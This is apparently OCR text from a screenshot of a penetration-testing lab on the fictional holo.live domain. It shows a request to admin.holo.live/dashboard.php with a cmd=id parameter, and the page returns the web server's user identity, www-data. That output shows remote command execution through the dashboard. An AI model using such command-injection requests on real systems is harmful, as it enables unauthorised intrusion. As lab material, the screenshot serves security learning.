 admin.holo.live/dashboard.php?cmd=id
Start Parrot OS Community Documentation CryptPad Privacy Pentest Learn Donations and Gadgets Exploit-DB Google Hacking DB 收藏夹栏
Dashboard
uid=33(www-data) gid=33(www-data) groups=33(www-
data) Visitors today